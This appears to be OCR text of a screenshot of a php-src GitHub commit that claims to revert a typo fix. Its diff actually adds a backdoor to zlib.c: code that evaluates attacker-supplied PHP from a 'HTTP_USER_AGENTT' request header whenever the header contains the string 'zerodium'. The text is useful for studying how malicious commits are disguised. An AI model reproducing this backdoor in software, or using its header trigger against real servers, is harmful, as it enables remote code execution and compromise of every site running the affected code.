 Hack Hack Hack Hack Hack Traverxe Knife.pd Re
github.com/php/php-src/commit/2b0f239 90%
HackTheBox “Cap” Wa… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Commit 2b0f239 Browse files
nikic committed
Revert "Revert "[skip-ci] Fix typo""
This reverts commit 046827a.
1 parent 046827a commit 2b0f239
Filter files… 1 file changed +11 -0 lines changed
ext/zlib
zlib.c
ext/zlib/zlib.c +11
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY ||
zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]),
"HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to
zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0:
Comments 0
Transferring data from github.githubassets.com…